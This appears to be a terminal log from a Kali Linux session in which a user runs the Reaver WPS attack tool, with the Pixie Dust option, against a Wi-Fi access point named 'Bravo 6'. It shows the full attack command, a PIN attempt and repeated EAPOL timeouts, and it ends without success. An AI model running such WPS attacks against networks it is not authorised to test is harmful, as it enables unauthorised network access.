 (iftekhar㉿kali)-[~]
$ sudo reaver -i wlan0 -b E8:65:D4: -c 6 -vv -K 1
[sudo] password for iftekhar:
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0 to channel 6
[+] Waiting for beacon from E8:65:D4:
[+] Received beacon from E8:65:D4:
[+] Vendor: RealtekS
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with E8:65:D4:52:90:58 (ESSID: Bravo 6)
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
KALI